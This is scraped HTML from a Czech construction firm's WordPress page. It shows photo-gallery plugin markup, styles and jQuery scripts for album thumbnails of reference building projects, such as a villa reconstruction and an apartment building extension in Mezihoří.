    <style>      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_thumbnails_3 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_thumbnails_3 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_div_3 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_thumb_div_3 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_thumb_div_3 {          display: table-row;        }      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_text_div_3 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_text_div_3 {          display: table-row;        }      }      #bwg_container1_3 #bwg_container2_3 .bwg_title_spun_3 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_spun1_3 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_spun1_3 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_spun1_3 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_spun2_3 {        float: left;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_short_3 {        display: inline;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_full_3 {        display: none;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_more_3 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_3 #bwg_container2_3 .bwg_album_thumb_3 {        display: inline-block;        text-align: center;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_thumb_spun1_3 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_thumb_spun1_3:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_thumb_spun2_3 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_spun1_3 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_spun1_3:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_spun2_3 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumbnails_3 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_3 {        display: inline-block;        text-align: center;      }            #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_spun1_3:hover .bwg_image_title_spun1_3 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_3 #bwg_container2_3 .bwg_image_title_spun2_3 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {          display: none;        }      }      #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .paging-input_3 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:hover,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_3 #bwg_container2_3 .bwg_back_3 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_3 #bwg_container2_3 #spider_popup_overlay_3 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_3	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_3 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_3">      <div id="bwg_container2_3">        <form id="gal_front_form_3" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:left; width:100%;">            <div id="ajax_loading_3" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_3" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_album_extended_3" class="bwg_album_extended_thumbnails_3">              <input type="hidden" id="bwg_previous_album_id_3" name="bwg_previous_album_id_3" value="4" />              <input type="hidden" id="bwg_previous_album_page_number_3" name="bwg_previous_album_page_number_3" value="0" />                                  <div class="bwg_album_extended_div_3">                      <div class="bwg_album_extended_thumb_div_3">                        <a class="bwg_album_3" href="/realizacovane-akce/?type_6=gallery&#038;album_gallery_id_6=7&#038;bwg_previous_album_id_6=7%2C7&#038;bwg_previous_album_page_number_6=0%2C0&#038;type_1=gallery&#038;album_gallery_id_1=2&#038;bwg_previous_album_id_1=2%2C2&#038;bwg_previous_album_page_number_1=0%2C0&#038;type_2=gallery&#038;album_gallery_id_2=3&#038;bwg_previous_album_id_2=3%2C3&#038;bwg_previous_album_page_number_2=0%2C0&#038;type_3=gallery&#038;album_gallery_id_3=4&#038;bwg_previous_album_id_3=4,4&#038;bwg_previous_album_page_number_3=0,0" style="font-size: 0;" data-alb_gal_id="4" data-def_type="gallery" data-title="">                          <span class="bwg_album_thumb_3" style="height:inherit;">                            <span class="bwg_album_thumb_spun1_3">                              <span class="bwg_album_thumb_spun2_3">                                <img class="bwg_img_clear bwg_img_custom" style="width:120px; height:90px; margin-left: 0px; margin-top: 0px;" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm02.jpg" alt="REFERENČNÍ STAVBY" />                              </span>                            </span>                          </span>                        </a>                      </div>                      <div class="bwg_album_extended_text_div_3">                                                  <span class="bwg_title_spun_3">REFERENČNÍ STAVBY</span>                                                      <span class="bwg_description_spun1_3">                              <span class="bwg_description_short_3">                                <p>REKONSTRUKCE VILA - MALÁ,  duben - září 2015</p>                              </span>                            </span>                                                  </div>                    </div>                                  <script>                jQuery(".bwg_description_more_3").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_3").show();                    jQuery(this).attr("class", "bwg_description_more_3 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_3").hide();                    jQuery(this).attr("class", "bwg_description_more_3 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_3">        <div class="tablenav-pages_3">          </div>          <input type="hidden" id="page_number_3" name="page_number_3" value="1" />    <script type="text/javascript">      function spider_page_3(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_3 = 1;        switch (y) {          case 1:            if (x >= items_county_3) {              document.getElementById('page_number_3').value = items_county_3;            }            else {              document.getElementById('page_number_3').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_3').value = items_county_3;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_3').value = 1;            }            else {              document.getElementById('page_number_3').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_3').value = 1;            break;          default:            document.getElementById('page_number_3').value = 1;        }        spider_frontend_ajax('gal_front_form_3', '3', 'bwg_album_extended_3', '4', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-3').on('click', function() {        spider_page_3(this, 1, -2);      });      jQuery('.prev-page-3').on('click', function() {        spider_page_3(this, 1, -1);        return false;      });      jQuery('.next-page-3').on('click', function() {        spider_page_3(this, 1, 1);        return false;      });      jQuery('.last-page-3').on('click', function() {        spider_page_3(this, 1, 2);      });      jQuery('.bwg_load_btn_3').on('click', function() {        spider_page_3(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_3" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_3" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_3(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_3" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_3" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_3" ).val() ? jQuery("#bwg_search_input_3" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=3&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_3=" +  filterTags + "&filter_search_name_3=" +  filtersearchname, '3', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_3() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_3").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_3(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_3").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_3', '3', 'bwg_album_extended_3', jQuery(this).attr("data-alb_gal_id"), '4', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_3();      });    </script>    
    <style>      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_thumbnails_4 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_thumbnails_4 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_div_4 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_thumb_div_4 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_thumb_div_4 {          display: table-row;        }      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_text_div_4 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_text_div_4 {          display: table-row;        }      }      #bwg_container1_4 #bwg_container2_4 .bwg_title_spun_4 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_spun1_4 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_spun1_4 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_spun1_4 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_spun2_4 {        float: left;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_short_4 {        display: inline;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_full_4 {        display: none;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_more_4 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_4 #bwg_container2_4 .bwg_album_thumb_4 {        display: inline-block;        text-align: center;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_thumb_spun1_4 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_thumb_spun1_4:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_thumb_spun2_4 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_spun1_4 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_spun1_4:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_spun2_4 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumbnails_4 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_4 {        display: inline-block;        text-align: center;      }            #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_spun1_4:hover .bwg_image_title_spun1_4 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_4 #bwg_container2_4 .bwg_image_title_spun2_4 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_4 #bwg_container2_4 .displaying-num_4 {          display: none;        }      }      #bwg_container1_4 #bwg_container2_4 .displaying-num_4 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_4 #bwg_container2_4 .paging-input_4 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled,      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled:hover,      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_4 #bwg_container2_4 .bwg_back_4 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_4 #bwg_container2_4 #spider_popup_overlay_4 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_4	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_4 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_4">      <div id="bwg_container2_4">        <form id="gal_front_form_4" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:left; width:100%;">            <div id="ajax_loading_4" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_4" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_album_extended_4" class="bwg_album_extended_thumbnails_4">              <input type="hidden" id="bwg_previous_album_id_4" name="bwg_previous_album_id_4" value="5" />              <input type="hidden" id="bwg_previous_album_page_number_4" name="bwg_previous_album_page_number_4" value="0" />                                  <div class="bwg_album_extended_div_4">                      <div class="bwg_album_extended_thumb_div_4">                        <a class="bwg_album_4" href="/realizacovane-akce/?type_6=gallery&#038;album_gallery_id_6=7&#038;bwg_previous_album_id_6=7%2C7&#038;bwg_previous_album_page_number_6=0%2C0&#038;type_1=gallery&#038;album_gallery_id_1=2&#038;bwg_previous_album_id_1=2%2C2&#038;bwg_previous_album_page_number_1=0%2C0&#038;type_2=gallery&#038;album_gallery_id_2=3&#038;bwg_previous_album_id_2=3%2C3&#038;bwg_previous_album_page_number_2=0%2C0&#038;type_4=gallery&#038;album_gallery_id_4=5&#038;bwg_previous_album_id_4=5,5&#038;bwg_previous_album_page_number_4=0,0" style="font-size: 0;" data-alb_gal_id="5" data-def_type="gallery" data-title="">                          <span class="bwg_album_thumb_4" style="height:inherit;">                            <span class="bwg_album_thumb_spun1_4">                              <span class="bwg_album_thumb_spun2_4">                                <img class="bwg_img_clear bwg_img_custom" style="width:125px; height:90px; margin-left: -2.5px; margin-top: 0px;" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m01.jpg" alt="REFERENČNÍ STAVBY-2" />                              </span>                            </span>                          </span>                        </a>                      </div>                      <div class="bwg_album_extended_text_div_4">                                                  <span class="bwg_title_spun_4">REFERENČNÍ STAVBY-2</span>                                                      <span class="bwg_description_spun1_4">                              <span class="bwg_description_short_4">                                <p>VESTAVBA, NÁSTAVBA A ÚPRAVY BYTOVÉHO DOMU V Mezihoří,  prosinec 2014 – srpen 2015</p>                              </span>                            </span>                                                  </div>                    </div>                                  <script>                jQuery(".bwg_description_more_4").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_4").show();                    jQuery(this).attr("class", "bwg_description_more_4 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_4").hide();                    jQuery(this).attr("class", "bwg_description_more_4 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_4">        <div class="tablenav-pages_4">          </div>          <input type="hidden" id="page_number_4" name="page_number_4" value="1" />    <script type="text/javascript">      function spider_page_4(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_4 = 1;        switch (y) {          case 1:            if (x >= items_county_4) {              document.getElementById('page_number_4').value = items_county_4;            }            else {              document.getElementById('page_number_4').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_4').value = items_county_4;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_4').value = 1;            }            else {              document.getElementById('page_number_4').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_4').value = 1;            break;          default:            document.getElementById('page_number_4').value = 1;        }        spider_frontend_ajax('gal_front_form_4', '4', 'bwg_album_extended_4', '5', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-4').on('click', function() {        spider_page_4(this, 1, -2);      });      jQuery('.prev-page-4').on('click', function() {        spider_page_4(this, 1, -1);        return false;      });      jQuery('.next-page-4').on('click', function() {        spider_page_4(this, 1, 1);        return false;      });      jQuery('.last-page-4').on('click', function() {        spider_page_4(this, 1, 2);      });      jQuery('.bwg_load_btn_4').on('click', function() {        spider_page_4(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_4" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_4" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_4(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_4" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_4" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_4" ).val() ? jQuery("#bwg_search_input_4" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=4&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_4=" +  filterTags + "&filter_search_name_4=" +  filtersearchname, '4', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_4() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_4").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_4(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_4").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_4', '4', 'bwg_album_extended_4', jQuery(this).attr("data-alb_gal_id"), '5', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_4();      });    </script>    
    <style>      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_thumbnails_5 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_thumbnails_5 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_div_5 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_thumb_div_5 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_thumb_div_5 {          display: table-row;        }      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_text_div_5 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and 